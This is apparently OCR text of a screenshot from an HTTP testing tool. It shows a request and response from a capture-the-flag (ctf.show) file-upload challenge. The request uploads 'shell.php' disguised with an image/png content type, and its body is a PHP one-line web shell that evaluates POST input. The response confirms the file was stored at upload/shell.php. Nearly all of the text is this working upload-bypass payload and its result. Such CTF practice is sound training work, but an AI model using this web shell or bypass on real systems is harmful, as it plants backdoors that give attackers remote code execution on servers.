 Request
数据包扫描
美化
热加载
构造请求
7 X-Requested-With: XMLHttpRequest
8 sec-ch-ua-mobile: ?0
9 User-Agent: Mozilla/5.0 (Windows NT 10.0;
Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/127.0.0.0 Safari/537.36
10 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundarygHfO7RiPZcOuGfXk
11 Origin: https://
bf2b6621-020f-423e-a666-3c75c153fe0d.challenge.
ctf.show
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer: https://
bf2b6621-020f-423e-a666-3c75c153fe0d.challenge.
ctf.show/
16 Accept-Encoding: gzip, deflate, br, zstd
17 Accept-Language: zh-CN,zh;q=0.9
18 Content-Length auto : 215
19
20 ------WebKitFormBoundarygHfO7RiPZcOuGfXk
21 Content-Disposition: form-data; name="file";
filename="shell.php"
22 Content-Type: image/png
23
24 <?php @eval($_POST['2333']); ?>
25 ------WebKitFormBoundarygHfO7RiPZcOuGfXk--
Responses
https
36bytes / 38ms
美化
详情
远端地址:124.223.158.81:443; 响
应时间:38ms; 总耗时:109ms; URL:
https://bf2b6621-020f-423e-a66...
1 HTTP/1.1 200 OK
2 Server: nginx/1.20.1
3 Date: Fri, 02 Aug 2024 03:02:00 GMT
4 Content-Type: text/html; charset=utf-8
5 Connection: keep-alive
6 X-Powered-By: PHP/7.3.11
7 Access-Control-Allow-Methods: GET,POST,
PUT,DELETE,OPTIONS
8 Access-Control-Allow-Credentials: true
9 Access-Control-Expose-Headers:
Content-Type,Cookies,Aaa,Date,Server,
Content-Length,Connection
10 Access-Control-Allow-Headers: DNT,
X-CustomHeader,Keep-Alive,User-Agent,
X-Requested-With,If-Modified-Since,
Cache-Control,Content-Type,Authorization,
x-auth-token,Cookies,Aaa,Date,Server,
Content-Length,Connection
11 Access-Control-Max-Age: 1728000
12 Content-Length: 36
13
14 {"code":0,"msg":"upload\/shell.php"}